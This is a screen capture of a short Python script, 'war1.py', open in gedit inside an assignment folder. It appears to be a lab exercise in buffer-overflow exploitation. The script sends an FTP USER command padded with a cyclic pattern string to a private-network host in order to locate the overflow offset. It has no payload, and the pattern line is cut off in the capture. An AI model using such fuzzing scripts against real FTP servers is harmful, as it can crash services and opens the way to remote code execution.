 war1.py (~/Desktop/Assignment_counter) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
war1.py
#!/usr/bin/python
import socket
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
print "\sending string to overflow buffer"
s.connect(('192.168.245.137',21)) # connect takes one argument
data = s.recv(1024)
s.send('USER ' + buffer + '\r\n')
data = s.recv(1024)
s.close()
Python Tab Width: 8 Ln 7, Col 1011 INS